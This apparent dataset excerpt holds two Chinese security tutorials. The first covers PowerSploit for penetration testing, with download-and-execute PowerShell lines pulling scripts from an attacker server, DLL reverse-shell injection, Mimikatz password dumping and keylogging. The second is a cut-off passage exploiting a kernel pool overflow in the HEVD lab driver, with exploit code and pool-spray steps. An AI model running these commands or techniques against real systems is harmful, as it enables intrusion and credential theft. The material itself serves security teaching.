text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 【技术分享】渗透利器之Powershell

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

**作者:**[ **阻圣** ****](http://bobao.360.cn/member/contribute?uid=134615136)

**稿费:200RMB(不服你也来投稿啊!)**

**投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿**

**

**

**前言**

Powershell是Microsoft

Windows命令行shell程序和脚本环境,它提供了令人难以置信的灵活性和功能来管理Windows系统,现在Windows系统上基本上都有它的存在。正因为它的强大,才能被我们所利用,帮助我们进行渗透测试。

**Powershell的优秀之处**

1\. 代码运行在内存中可以不去接触磁盘

2\. 从另一个系统中下载代码并执行

3\. 很多安全产品并不能监测到powershell的活动

4\. cmd.exe通常被阻止运行,但是powershell不会。

**各个Windows下powershell版本**

**Powershell运行选项**

以下介绍了渗透测试过程中我们经常要使用到的powershell运行选项

-WindowsStyle Hidden 隐藏自己的窗口

-ExecutionPolicy Bypass 绕过策略

Powershell脚本默认情况下无法在cmd下或双击执行,这时我们就可以使用这个选项绕过。

**PowerSploit**

PowerSploit是GitHub上面的一个安全项目,上面有很多powershell攻击脚本,它们主要被用来渗透中的信息侦察、权限提升、权限维持。

项目地址:<https://github.com/PowerShellMafia/PowerSploit>

**一、代码执行(CodeExecution)**

1\. Invoke-DllInjection

2\. Invoke-ReflectivePEInjection

3\. Invoke-Shellcode

4\. Invoke-WmiCommand

**二、脚本修改(ScriptModification)**

1\. Out-EncodedCommand

2\. Out-CompressedDll

3\. Out-EncryptedScript

4\. Remove-Comments

**三、权限维持(Persistence)**

1\. New-UserPersistenceOption

2\. New-ElevatedPersistenceOption

3\. Add-Persistence

4\. Install-SSP

5\. Get-SecurityPackages

**四、绕过杀毒软件(AntivirusBypass)**

Find-AVSignature

**五、信息收集(Exfiltration)**

这个文件夹主要是收集目标主机上的信息。

**六、信息侦察(Recon)**

这个文件夹主要是以目标主机为跳板进行内网主机侦察。

**搭建PowerSploit脚本服务器**

1\. 下载PowerSploit到服务器

2\. 启动Apache

3\. 查看是否成功搭建

**实战运用**

由于篇幅问题,我们不可能针对每一个脚本都进行详细的介绍,所以这里我们来介绍一下实战中最常用到的脚本。

IEX远程下载脚本执行:

IEX(New-Object Net.WebClient).DownloadString(“脚本地址”)

**获取Shell:**

1\. Invoke-DllInjection

将DLL文件注入到当前进程中

我们首先来生成一个DLL反弹马

在目标机上保存msf.dll到本地

我们下载Invoke-DllInjection脚本

运行一个隐藏进程并注入DLL反弹木马

可以看见Meterpreter会话成功建立了

2\. Invoke-Shellcode

在当前进程中注入Shellcode

Powershell调用Windows

API非常方便,所以也可以直接来执行Shellcode。PowerSploit也提供了一些Shellcode,看下图:

**扩大成果-内网端口扫描**

1\. 我们先下载Invoke-Portscan

2\. 结果

**获取主机密码**

为了不让管理员发现,我们不能再目标机上添加任何账户,这时候我们就需要来获取管理员密码来维持访问。这里我们就需要使用到脚本Invoke-Mimikatz,注意需要管理员权限。

1\. 下载脚本

2\. dump密码

Invoke-Mimikatz –DumpCreds

再来一个大杀器-键盘记录

这样它就进行键盘记录,不仅有键盘输入记录还有鼠标输入记录,而且还有很详细的时间,实战使用的时候,我们就要在放入后台运行。

**漏洞探测-攻击进行时**

下载脚本:

IEX(New-Object Net.WebClient).DownloadString("http://192.168.6.133/PowerSploit/Privesc/PowerUp.ps1")

Invoke-AllChecks:输出可识别的漏洞

**自学指南-Get Help**

脚本很多,很难一一介绍,剩下就要自己来尝试了,但是网上基本上找不到使用教程,所以就需要来获取帮助信息,来帮助自己学习。

比如Invoke-DllInjection

下载脚本:

IEX(New-Object Net.WebClient).DownloadString("http://192.168.6.133/PowerSploit/CodeExecution/Invoke-DllInjection.ps1")

获取帮助信息:

Get-Help Invoke-DllInjection

查看事例:

Get-Help Invoke-DllInjection -Examples

查看详细信息:

Get-Help Invoke-DllInjection –Detailed

**结束语**

Powershell实在是太强大了,可以说是内网渗透利器,继续深入研究,下一篇文章我们就不再是使用别人的脚本了,本篇文章的作用主要还是在于引导,大家还是要多用多练,才能在实践中灵活的运用。 | 社区文章 |

# 0x00:前言

这是 Windows kernel exploit

系列的第四部分,前一篇我们讲了任意内存覆盖漏洞,这一篇我们讲内核池溢出漏洞,这一篇篇幅虽然可能不会很多,但是需要很多的前置知识,也就是说,我们需要对Windows内存分配机制有一个深入的理解,我的建议是先看《0day安全:软件漏洞分析技术第二版》中的第五章堆溢出利用,里面很详细的讲解了堆的一些机制,但是主要讨论的是

Windows 2000~Windows XP SP1 平台的堆管理策略,看完了之后,类比堆溢出利用你可以看 Tarjei Mandt 写的 Kernel

Pool Exploitation on Windows 7 ,因为我们的实验平台是 Windows 7

的内核池,所以我们需要对内核池深入的理解,虽然是英文文档,但是不要惧怕,毕竟我花了一周的时间才稍微读懂了其中的一些内容(这也是这一篇更新比较慢的原因),总之这个过程是漫长的,并不是一两天就能搞定的,话不多说,进入正题,看此文章之前你需要有以下准备:

* Windows 7 x86 sp1虚拟机

* 配置好windbg等调试工具,建议配合VirtualKD使用

* HEVD+OSR Loader配合构造漏洞环境

传送门:

[+][Windows Kernel Exploit(一) -> UAF](https://xz.aliyun.com/t/5493)

[+][Windows Kernel Exploit(二) -> StackOverflow](https://xz.aliyun.com/t/5536)

[+][Windows Kernel Exploit(三) -> Write-What-Where](https://xz.aliyun.com/t/5615)

# 0x01:漏洞原理

## 池溢出原理

我们暂时先不看源码,先用IDA分析`HEVD.sys`,我们找到`TriggerPoolOverflow`函数,先静态分析一下函数在干什么,可以看到,函数首先用[`ExAllocatePoolWithTag`](https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/content/wdm/nf-wdm-exallocatepoolwithtag)函数分配了一块非分页内存池,然后将一些信息打印出来,又验证缓冲区是否驻留在用户模式下,然后用[`memcpy`](https://docs.microsoft.com/en-us/cpp/c-runtime-library/reference/memcpy-wmemcpy?view=vs-2019)函数将`UserBuffer`拷贝到`KernelBuffer`,这和内核栈溢出有点似曾相识的感觉,同样的拷贝,同样的没有控制Size的大小,只是一个是栈溢出一个是池溢出

int __stdcall TriggerPoolOverflow(void *UserBuffer, unsigned int Size)

{

int result; // eax

PVOID KernelBuffer; // [esp+1Ch] [ebp-1Ch]

DbgPrint("[+] Allocating Pool chunk\n");

KernelBuffer = ExAllocatePoolWithTag(0, 0x1F8u, 0x6B636148u);

if ( KernelBuffer )

{

DbgPrint("[+] Pool Tag: %s\n", "'kcaH'");

DbgPrint("[+] Pool Type: %s\n", "NonPagedPool");

DbgPrint("[+] Pool Size: 0x%X\n", 0x1F8);

DbgPrint("[+] Pool Chunk: 0x%p\n", KernelBuffer);

ProbeForRead(UserBuffer, 0x1F8u, 1u);

DbgPrint("[+] UserBuffer: 0x%p\n", UserBuffer);

DbgPrint("[+] UserBuffer Size: 0x%X\n", Size);

DbgPrint("[+] KernelBuffer: 0x%p\n", KernelBuffer);

DbgPrint("[+] KernelBuffer Size: 0x%X\n", 0x1F8);

DbgPrint("[+] Triggering Pool Overflow\n");

memcpy(KernelBuffer, UserBuffer, Size);

DbgPrint("[+] Freeing Pool chunk\n");

DbgPrint("[+] Pool Tag: %s\n", "'kcaH'");

DbgPrint("[+] Pool Chunk: 0x%p\n", KernelBuffer);

ExFreePoolWithTag(KernelBuffer, 0x6B636148u);

result = 0;

}

else

{

DbgPrint("[-] Unable to allocate Pool chunk\n");

result = 0xC0000017;

}

return result;

}

漏洞的原理很简单,就是没有控制好传入Size的大小,为了更清楚的了解漏洞原理,我们分析一下源码文件`BufferOverflowNonPagedPool.c`,定位到关键点的位置,也就是说,安全的操作始终对分配的内存有严格的控制

#ifdef SECURE

//

// Secure Note: This is secure because the developer is passing a size

// equal to size of the allocated pool chunk to RtlCopyMemory()/memcpy().

// Hence, there will be no overflow

//

RtlCopyMemory(KernelBuffer, UserBuffer, (SIZE_T)POOL_BUFFER_SIZE);

#else

DbgPrint("[+] Triggering Buffer Overflow in NonPagedPool\n");

//

// Vulnerability Note: This is a vanilla pool buffer overflow vulnerability

// because the developer is passing the user supplied value directly to

// RtlCopyMemory()/memcpy() without validating if the size is greater or

// equal to the size of the allocated Pool chunk

//

RtlCopyMemory(KernelBuffer, UserBuffer, Size);

# 0x02:漏洞利用

## 控制码

漏洞的原理我们已经清楚了,但是关键点还是在利用上,内核池这个东西利用起来就不像栈一样那么简单了,我们还是一步一步的构造我们的exploit吧,首先根据上一篇的经验我们知道如何计算控制码从而调用`TriggerPoolOverflow`函数,首先找到`HackSysExtremeVulnerableDriver.h`中定义`IOCTL`的地方,找到我们对应的函数

#define HEVD_IOCTL_BUFFER_OVERFLOW_NON_PAGED_POOL IOCTL(0x803)

然后我们用python计算一下控制码

>>> hex((0x00000022 << 16) | (0x00000000 << 14) | (0x803 << 2) | 0x00000003)

'0x22200f'

我们验证一下我们的代码,我们先给buf一个比较小的值

#include<stdio.h>

#include<Windows.h>

HANDLE hDevice = NULL;

BOOL init()

{

// Get HANDLE

hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",

GENERIC_READ | GENERIC_WRITE,

NULL,

NULL,

OPEN_EXISTING,

NULL,

NULL);

printf("[+]Start to get HANDLE...\n");

if (hDevice == INVALID_HANDLE_VALUE || hDevice == NULL)

{

return FALSE;

}

printf("[+]Success to get HANDLE!\n");

return TRUE;

}

int main()

{

DWORD bReturn = 0;

char buf[8];

if (init() == FALSE)

{

printf("[+]Failed to get HANDLE!!!\n");

system("pause");

return 0;

}

RtlFillMemory(buf, 8, 0x41);

DeviceIoControl(hDevice, 0x22200f, buf, 8, NULL, 0, &bReturn, NULL);

return 0;

}

运行一下如我们所愿调用了`TriggerPoolOverflow`函数,另外我们可以发现 Pool Size 有 0x1F8(504)

的大小(如果你细心的话其实在IDA中也能看到,另外你可以尝试着多传入几个字节的大小破坏下一块池头的内容,看看是否会蓝屏)

0: kd> g

****** HACKSYS_EVD_IOCTL_POOL_OVERFLOW ******

[+] Allocating Pool chunk

[+] Pool Tag: 'kcaH'

[+] Pool Type: NonPagedPool

[+] Pool Size: 0x1F8

[+] Pool Chunk: 0x8674B610

[+] UserBuffer: 0x001BFB58

[+] UserBuffer Size: 0x8

[+] KernelBuffer: 0x8674B610

[+] KernelBuffer Size: 0x1F8

[+] Triggering Pool Overflow

[+] Freeing Pool chunk

[+] Pool Tag: 'kcaH'

[+] Pool Chunk: 0x8674B610

****** HACKSYS_EVD_IOCTL_POOL_OVERFLOW ******

我们现在需要了解内核池分配的情况,所以我们需要在拷贝函数执行之前下断点观察,我们把 buf 设为 0x1F8 大小

1: kd> u 8D6A320B // 反编译查看断点位置是否下对

HEVD!TriggerPoolOverflow+0xe1 [c:\hacksysextremevulnerabledriver\driver\pooloverflow.c @ 113]:

8d6a320b e8cacfffff call HEVD!memcpy (8d6a01da)

8d6a3210 686c436a8d push offset HEVD! ?? ::NNGAKEGL::`string' (8d6a436c)

8d6a3215 e8eccdffff call HEVD!DbgPrint (8d6a0006)

8d6a321a 6834446a8d push offset HEVD! ?? ::NNGAKEGL::`string' (8d6a4434)

8d6a321f 53 push ebx

8d6a3220 e8e1cdffff call HEVD!DbgPrint (8d6a0006)

8d6a3225 ff75e4 push dword ptr [ebp-1Ch]

8d6a3228 57 push edi

1: kd> ba e1 8D6A320B // 下硬件执行断点

1: kd> g

****** HACKSYS_EVD_IOCTL_POOL_OVERFLOW ******

[+] Allocating Pool chunk

[+] Pool Tag: 'kcaH'

[+] Pool Type: NonPagedPool

[+] Pool Size: 0x1F8

[+] Pool Chunk: 0x88CAAA90

[+] UserBuffer: 0x001FF82C

[+] UserBuffer Size: 0x1F8

[+] KernelBuffer: 0x88CAAA90

[+] KernelBuffer Size: 0x1F8

[+] Triggering Pool Overflow

Breakpoint 0 hit

HEVD!TriggerPoolOverflow+0xe1:

8c6d120b e8cacfffff call HEVD!memcpy (8c6ce1da)

我们可以用`!pool address`命令查看address周围地址处的池信息

kd> !pool 0x88CAAA90

Pool page 88caaa90 region is Nonpaged pool

88caa000 size: 118 previous size: 0 (Allocated) AfdE (Protected)

88caa118 size: 8 previous size: 118 (Free) Ipng

88caa120 size: 68 previous size: 8 (Allocated) EtwR (Protected)

88caa188 size: 2e8 previous size: 68 (Free) Thre

88caa470 size: 118 previous size: 2e8 (Allocated) AfdE (Protected)

88caa588 size: 190 previous size: 118 (Free) AleD

88caa718 size: 68 previous size: 190 (Allocated) EtwR (Protected)

88caa780 size: 48 previous size: 68 (Allocated) Vad

88caa7c8 size: 30 previous size: 48 (Allocated) NpFn Process: 88487d40

88caa7f8 size: f8 previous size: 30 (Allocated) MmCi

88caa8f0 size: 48 previous size: f8 (Allocated) Vad

88caa938 size: 138 previous size: 48 (Allocated) ALPC (Protected)

88caaa70 size: 18 previous size: 138 (Allocated) CcWk

*88caaa88 size: 200 previous size: 18 (Allocated) *Hack

Owning component : Unknown (update pooltag.txt)

88caac88 size: 20 previous size: 200 (Allocated) ReTa

88caaca8 size: 190 previous size: 20 (Free) AleD

88caae38 size: 1c8 previous size: 190 (Allocated) AleE

我们查看我们申请到池的末尾,0x41414141之后就是下一个池的池首,我们待会主要的目的就是修改下一个池首的内容,从而运行我们shellcode

kd> dd 88caac88-8

88caac80 41414141 41414141 04040040 61546552

88caac90 00000000 00000003 00000000 00000000

88caaca0 00000000 00000000 00320004 44656c41

88caacb0 884520c8 88980528 00000011 00000000

88caacc0 01100802 00000080 760e0002 000029c7

88caacd0 873e2ae0 873e2ae0 e702b9dd 00000000

88caace0 00000164 00000000 00000000 00000001

88caacf0 00000000 00000100 88caacb0 8969ae1b

## Event Object

从上面的池分布信息可以看到周围的池分布是很杂乱无章的,我们希望是能够控制我们内核池的分布,从源码中我们已经知道,我们的漏洞点是产生在非分页池中的,所以我们需要一个函数像malloc一样申请在我们的内核非分页池中,我们这里使用的是[`CreateEventA`](https://docs.microsoft.com/zh-cn/windows/win32/api/synchapi/nf-synchapi-createeventa),函数原型如下

HANDLE CreateEventA(

LPSECURITY_ATTRIBUTES lpEventAttributes,

BOOL bManualReset,

BOOL bInitialState,

LPCSTR lpName

);

该函数会生成一个[`Event`](https://docs.microsoft.com/zh-cn/windows/win32/sync/event-objects)事件对象,它的大小为 0x40 ,因为在刚才的调试中我们知道我们的池大小为 `0x1f8 + 8 =

0x200`,所以多次申请就刚好可以填满我们的池,如果把池铺满成我们的Event对象,我们再用[`CloseHandle`](https://docs.microsoft.com/zh-cn/windows/win32/api/handleapi/nf-handleapi-closehandle)函数释放一些对象,我们就可以在Event中间留出一些我们可以操控的空间,我们构造如下代码测试

#include<stdio.h>

#include<Windows.h>

HANDLE hDevice = NULL;

BOOL init()

{

// Get HANDLE

hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",

GENERIC_READ | GENERIC_WRITE,

NULL,

NULL,

OPEN_EXISTING,

NULL,

NULL);

printf("[+]Start to get HANDLE...\n");

if (hDevice == INVALID_HANDLE_VALUE || hDevice == NULL)

{

return FALSE;

}

printf("[+]Success to get HANDLE!\n");

return TRUE;

}

HANDLE spray_event[0x1000];

VOID pool_spray()

{

for (int i = 0; i < 0x1000; i++)

spray_event[i] = CreateEventA(NULL, FALSE, FALSE, NULL);

}

int main()

{

DWORD bReturn = 0;

char buf[504] = { 0 };

RtlFillMemory(buf, 504, 0x41);

if (init() == FALSE)

{

printf("[+]Failed to get HANDLE!!!\n");

system("pause");

return 0;

}

pool_spray();

DeviceIoControl(hDevice, 0x22200f, buf, 504, NULL, 0, &bReturn, NULL);

//__debugbreak();

return 0;

}

可以发现,我们已经把内核池铺成了我们希望的样子

****** HACKSYS_EVD_IOCTL_POOL_OVERFLOW ******

[+] Allocating Pool chunk

[+] Pool Tag: 'kcaH'

[+] Pool Type: NonPagedPool

[+] Pool Size: 0x1F8

[+] Pool Chunk: 0x86713A08

[+] UserBuffer: 0x0032FB1C

[+] UserBuffer Size: 0x1F8

[+] KernelBuffer: 0x86713A08

[+] KernelBuffer Size: 0x1F8

[+] Triggering Pool Overflow

Breakpoint 0 hit

HEVD!TriggerPoolOverflow+0xe1:

8c6d120b e8cacfffff call HEVD!memcpy (8c6ce1da)

kd> !pool 0x86713A08

Pool page 86713a08 region is Nonpaged pool

86713000 size: 40 previous size: 0 (Allocated) Even (Protected)

86713040 size: 10 previous size: 40 (Free) ....

86713050 size: 48 previous size: 10 (Allocated) Vad

86713098 size: 48 previous size: 48 (Allocated) Vad

867130e0 size: 40 previous size: 48 (Allocated) Even (Protected)

86713120 size: 28 previous size: 40 (Allocated) WfpF

86713148 size: 28 previous size: 28 (Allocated) WfpF

86713170 size: 890 previous size: 28 (Free) NSIk

*86713a00 size: 200 previous size: 890 (Allocated) *Hack

Owning component : Unknown (update pooltag.txt)

86713c00 size: 40 previous size: 200 (Allocated) Even (Protected)

86713c40 size: 40 previous size: 40 (Allocated) Even (Protected)

86713c80 size: 40 previous size: 40 (Allocated) Even (Protected)

86713cc0 size: 40 previous size: 40 (Allocated) Even (Protected)

86713d00 size: 40 previous size: 40 (Allocated) Even (Protected)

86713d40 size: 40 previous size: 40 (Allocated) Even (Protected)

86713d80 size: 40 previous size: 40 (Allocated) Even (Protected)

86713dc0 size: 40 previous size: 40 (Allocated) Even (Protected)

86713e00 size: 40 previous size: 40 (Allocated) Even (Protected)

86713e40 size: 40 previous size: 40 (Allocated) Even (Protected)

86713e80 size: 40 previous size: 40 (Allocated) Even (Protected)

86713ec0 size: 40 previous size: 40 (Allocated) Even (Protected)

86713f00 size: 40 previous size: 40 (Allocated) Even (Protected)

86713f40 size: 40 previous size: 40 (Allocated) Even (Protected)

86713f80 size: 40 previous size: 40 (Allocated) Even (Protected)

86713fc0 size: 40 previous size: 40 (Allocated) Even (Protected)

接下来我们加上`CloseHandle`函数就可以制造一些空洞了

VOID pool_spray()

{

for (int i = 0; i < 0x1000; i++)

spray_event[i] = CreateEventA(NULL, FALSE, FALSE, NULL);

for (int i = 0; i < 0x1000; i++)

{

// 0x40 * 8 = 0x200

for (int j = 0; j < 8; j++)

CloseHandle(spray_event[i + j]);

i += 8;

}

}

重新运行结果如下,我们已经制造了许多空洞

****** HACKSYS_EVD_IOCTL_POOL_OVERFLOW ******

[+] Allocating Pool chunk

[+] Pool Tag: 'kcaH'

[+] Pool Type: NonPagedPool

[+] Pool Size: 0x1F8

[+] Pool Chunk: 0x8675AB88

[+] UserBuffer: 0x0017F808

[+] UserBuffer Size: 0x1F8

[+] KernelBuffer: 0x8675AB88

[+] KernelBuffer Size: 0x1F8

[+] Triggering Pool Overflow

Breakpoint 0 hit

HEVD!TriggerPoolOverflow+0xe1:

8d6a320b e8cacfffff call HEVD!memcpy (8d6a01da)

1: kd> !pool 0x8675AB88

unable to get nt!ExpHeapBackedPoolEnabledState

Pool page 8675ab88 region is Nonpaged pool

8675a000 size: 40 previous size: 0 (Free) Even

8675a040 size: 40 previous size: 40 (Free ) Even (Protected)

8675a080 size: 40 previous size: 40 (Free ) Even (Protected)

8675a0c0 size: 40 previous size: 40 (Free ) Even (Protected)

8675a100 size: 40 previous size: 40 (Free ) Even (Protected)

8675a140 size: 40 previous size: 40 (Free ) Even (Protected)

8675a180 size: 40 previous size: 40 (Free ) Even (Protected)

8675a1c0 size: 40 previous size: 40 (Free ) Even (Protected)

8675a200 size: 40 previous size: 40 (Free ) Even (Protected)

8675a240 size: 40 previous size: 40 (Allocated) Even (Protected)

8675a280 size: 40 previous size: 40 (Free ) Even (Protected)

8675a2c0 size: 40 previous size: 40 (Free ) Even (Protected)

8675a300 size: 40 previous size: 40 (Free ) Even (Protected)

8675a340 size: 40 previous size: 40 (Free ) Even (Protected)

8675a380 size: 40 previous size: 40 (Free ) Even (Protected)

8675a3c0 size: 40 previous size: 40 (Free ) Even (Protected)

8675a400 size: 40 previous size: 40 (Free ) Even (Protected)

8675a440 size: 40 previous size: 40 (Free) Even

8675a480 size: 40 previous size: 40 (Allocated) Even (Protected)

8675a4c0 size: 200 previous size: 40 (Free) Even

8675a6c0 size: 40 previous size: 200 (Allocated) Even (Protected)

8675a700 size: 200 previous size: 40 (Free) Even

8675a900 size: 40 previous size: 200 (Allocated) Even (Protected)

8675a940 size: 200 previous size: 40 (Free) Even

8675ab40 size: 40 previous size: 200 (Allocated) Even (Protected)

*8675ab80 size: 200 previous size: 40 (Allocated) *Hack

Owning component : Unknown (update pooltag.txt)

8675ad80 size: 40 previous size: 200 (Allocated) Even (Protected)

8675adc0 size: 200 previous size: 40 (Free) Even

8675afc0 size: 40 previous size: 200 (Allocated) Even (Protected)

## 池头伪造

首先我们复习一下`x86 Kernel Pool`的池头结构`_POOL_HEADER`,`_POOL_HEADER`是用来管理pool

thunk的,里面存放一些释放和分配所需要的信息

0: kd> dt nt!_POOL_HEADER

+0x000 PreviousSize : Pos 0, 9 Bits

+0x000 PoolIndex : Pos 9, 7 Bits

+0x002 BlockSize : Pos 0, 9 Bits

+0x002 PoolType : Pos 9, 7 Bits

+0x000 Ulong1 : Uint4B

+0x004 PoolTag : Uint4B

+0x004 AllocatorBackTraceIndex : Uint2B

+0x006 PoolTagHash : Uint2B

* PreviousSize: 前一个chunk的BlockSize。

* PoolIndex : 所在大pool的pool descriptor的index。这是用来检查释放pool的算法是否释放正确了。

* PoolType: Free=0,Allocated=(PoolType|2)

* PoolTag: 4个可打印字符,标明由哪段代码负责。(4 printable characters identifying the code responsible for the allocation)

我们在调试中查看下一个池的一些结构

...

[+] Pool Chunk: 0x867C8CC8

...

2: kd> !pool 0x867C8CC8

...

*867c8cc0 size: 200 previous size: 40 (Allocated) *Hack

Owning component : Unknown (update pooltag.txt)

867c8ec0 size: 40 previous size: 200 (Allocated) Even (Protected)

...

2: kd> dd 867c8ec0

867c8ec0 04080040 ee657645 00000000 00000040

867c8ed0 00000000 00000000 00000001 00000001

867c8ee0 00000000 0008000c 88801040 00000000

867c8ef0 11040001 00000000 867c8ef8 867c8ef8

867c8f00 00200008 ee657645 867bc008 867c8008

867c8f10 00000000 00000000 00000000 00000000

867c8f20 00000000 00080001 00000000 00000000

867c8f30 74040001 00000000 867c8f38 867c8f38

2: kd> dt nt!_POOL_HEADER 867c8ec0

+0x000 PreviousSize : 0y001000000 (0x40)

+0x000 PoolIndex : 0y0000000 (0)

+0x002 BlockSize : 0y000001000 (0x8)

+0x002 PoolType : 0y0000010 (0x2)

+0x000 Ulong1 : 0x4080040

+0x004 PoolTag : 0xee657645

+0x004 AllocatorBackTraceIndex : 0x7645

+0x006 PoolTagHash : 0xee65

2: kd> dt nt!_OBJECT_HEADER_QUOTA_INFO 867c8ec0+8

+0x000 PagedPoolCharge : 0

+0x004 NonPagedPoolCharge : 0x40

+0x008 SecurityDescriptorCharge : 0

+0x00c SecurityDescriptorQuotaBlock : (null)

2: kd> dt nt!_OBJECT_HEADER 867c8ec0+18

+0x000 PointerCount : 0n1

+0x004 HandleCount : 0n1

+0x004 NextToFree : 0x00000001 Void

+0x008 Lock : _EX_PUSH_LOCK

+0x00c TypeIndex : 0xc ''

+0x00d TraceFlags : 0 ''

+0x00e InfoMask : 0x8 ''

+0x00f Flags : 0 ''

+0x010 ObjectCreateInfo : 0x88801040 _OBJECT_CREATE_INFORMATION

+0x010 QuotaBlockCharged : 0x88801040 Void

+0x014 SecurityDescriptor : (null)

+0x018 Body : _QUAD

你可能会疑惑`_OBJECT_HEADER`和`_OBJECT_HEADER_QUOTA_INFO`是怎么分析出来的,这里你需要了解 Windows 7

的对象结构不然可能听不懂图片下面的那几行字,最好是在NT4源码(private\ntos\inc\ob.h)中搜索查看这些结构,这里我放一张图片吧

这里我简单说一下如何识别这两个结构的,根据下一块池的大小是 0x40

,在`_OBJECT_HEADER_QUOTA_INFO`结构中`NonPagedPoolCharge`的偏移为0x004刚好为池的大小,所以这里确定为`_OBJECT_HEADER_QUOTA_INFO`结构,又根据`InfoMask`字段在`_OBJECT_HEADER`中的偏移,结合我们确定的`_OBJECT_HEADER_QUOTA_INFO`结构掩码为0x8可以确定这里就是我们的`InfoMask`,这样推出`_OBJECT_HEADER`的位置在+0x18处,其实我们需要修改的也就是`_OBJECT_HEADER`中的`TypeIndex`字段,这里是0xc,我们需要将它修改为0,我们看一下`_OBJECT_HEADER`的结构

3: kd> dt _OBJECT_HEADER

nt!_OBJECT_HEADER

+0x000 PointerCount : Int4B

+0x004 HandleCount : Int4B

+0x004 NextToFree : Ptr32 Void

+0x008 Lock : _EX_PUSH_LOCK

+0x00c TypeIndex : UChar

+0x00d TraceFlags : UChar

+0x00e InfoMask : UChar

+0x00f Flags : UChar

+0x010 ObjectCreateInfo : Ptr32 _OBJECT_CREATE_INFORMATION

+0x010 QuotaBlockCharged : Ptr32 Void

+0x014 SecurityDescriptor : Ptr32 Void

+0x018 Body : _QUAD

Windows 7 之后 `_OBJECT_HEADER` 及其之前的一些结构发生了变化,Windows

7之前0×008处的指向`_OBJECT_TYPE`的指针已经没有了, 取而代之的是在 0x00c

处的类型索引值。但Windows7中添加了一个函数`ObGetObjectType`,返回`Object_type`对象指针,也就是说根据索引值在`ObTypeIndexTable`数组中找到对应的`ObjectType`

3: kd> u ObGetObjectType

nt!ObGetObjectType:

8405a7bd 8bff mov edi,edi

8405a7bf 55 push ebp

8405a7c0 8bec mov ebp,esp

8405a7c2 8b4508 mov eax,dword ptr [ebp+8]

8405a7c5 0fb640f4 movzx eax,byte ptr [eax-0Ch]

8405a7c9 8b04850059f483 mov eax,dword ptr nt!ObTypeIndexTable (83f45900)[eax*4]

8405a7d0 5d pop ebp

8405a7d1 c20400 ret 4

我们查看一下`ObTypeIndexTable`数组,根据`TypeIndex`的大小我们可以确定偏移 0xc 处的 0x865f0598 即是我们

Event 对象的`OBJECT_TYPE`,我们这里主要关注的是`TypeInfo`中的`CloseProcedure`字段

1: kd> dd nt!ObTypeIndexTable

83f45900 00000000 bad0b0b0 86544768 865446a0

83f45910 865445d8 865cd040 865cdf00 865cde38

83f45920 865cdd70 865cdca8 865cdbe0 865cd528

83f45930 865f0598 865f2418 865f2350 865f44c8

83f45940 865f4400 865f4338 865f0040 865f0230

83f45950 865f0168 865f19b8 865f18f0 865f1828

83f45960 865f1760 865f1698 865f15d0 865f1508

83f45970 865f1440 865ef6f0 865ef628 865ef560

1: kd> dt nt!_OBJECT_TYPE 865f0598

+0x000 TypeList : _LIST_ENTRY [ 0x865f0598 - 0x865f0598 ]

+0x008 Name : _UNICODE_STRING "Event"

+0x010 DefaultObject : (null)

+0x014 Index : 0xc ''

+0x018 TotalNumberOfObjects : 0x1050

+0x01c TotalNumberOfHandles : 0x10ac

+0x020 HighWaterNumberOfObjects : 0x1e8a

+0x024 HighWaterNumberOfHandles : 0x1ee6

+0x028 TypeInfo : _OBJECT_TYPE_INITIALIZER

+0x078 TypeLock : _EX_PUSH_LOCK

+0x07c Key : 0x6e657645

+0x080 CallbackList : _LIST_ENTRY [ 0x865f0618 - 0x865f0618 ]

1: kd> dx -id 0,0,ffffffff889681e0 -r1 (*((ntkrpamp!_OBJECT_TYPE_INITIALIZER *)0xffffffff865f05c0))

(*((ntkrpamp!_OBJECT_TYPE_INITIALIZER *)0xffffffff865f05c0)) [Type: _OBJECT_TYPE_INITIALIZER]

[+0x000] Length : 0x50 [Type: unsigned short]

[+0x002] ObjectTypeFlags : 0x0 [Type: unsigned char]

[+0x002 ( 0: 0)] CaseInsensitive : 0x0 [Type: unsigned char]

[+0x002 ( 1: 1)] UnnamedObjectsOnly : 0x0 [Type: unsigned char]

[+0x002 ( 2: 2)] UseDefaultObject : 0x0 [Type: unsigned char]

[+0x002 ( 3: 3)] SecurityRequired : 0x0 [Type: unsigned char]

[+0x002 ( 4: 4)] MaintainHandleCount : 0x0 [Type: unsigned char]

[+0x002 ( 5: 5)] MaintainTypeList : 0x0 [Type: unsigned char]

[+0x002 ( 6: 6)] SupportsObjectCallbacks : 0x0 [Type: unsigned char]

[+0x004] ObjectTypeCode : 0x2 [Type: unsigned long]

[+0x008] InvalidAttributes : 0x100 [Type: unsigned long]

[+0x00c] GenericMapping [Type: _GENERIC_MAPPING]

[+0x01c] ValidAccessMask : 0x1f0003 [Type: unsigned long]

[+0x020] RetainAccess : 0x0 [Type: unsigned long]

[+0x024] PoolType : NonPagedPool (0) [Type: _POOL_TYPE]

[+0x028] DefaultPagedPoolCharge : 0x0 [Type: unsigned long]

[+0x02c] DefaultNonPagedPoolCharge : 0x40 [Type: unsigned long]

[+0x030] DumpProcedure : 0x0 [Type: void (*)(void *,_OBJECT_DUMP_CONTROL *)]

[+0x034] OpenProcedure : 0x0 [Type: long (*)(_OB_OPEN_REASON,char,_EPROCESS *,void *,unsigned long *,unsigned long)]

[+0x038] CloseProcedure : 0x0 [Type: void (*)(_EPROCESS *,void *,unsigned long,unsigned long)]

[+0x03c] DeleteProcedure : 0x0 [Type: void (*)(void *)]

[+0x040] ParseProcedure : 0x0 [Type: long (*)(void *,void *,_ACCESS_STATE *,char,unsigned long,_UNICODE_STRING *,_UNICODE_STRING *,void *,_SECURITY_QUALITY_OF_SERVICE *,void * *)]

[+0x044] SecurityProcedure : 0x840675b6 [Type: long (*)(void *,_SECURITY_OPERATION_CODE,unsigned long *,void *,unsigned long *,void * *,_POOL_TYPE,_GENERIC_MAPPING *,char)]

[+0x048] QueryNameProcedure : 0x0 [Type: long (*)(void *,unsigned char,_OBJECT_NAME_INFORMATION *,unsigned long,unsigned long *,char)]

[+0x04c] OkayToCloseProcedure : 0x0 [Type: unsigned char (*)(_EPROCESS *,void *,void *,char)]

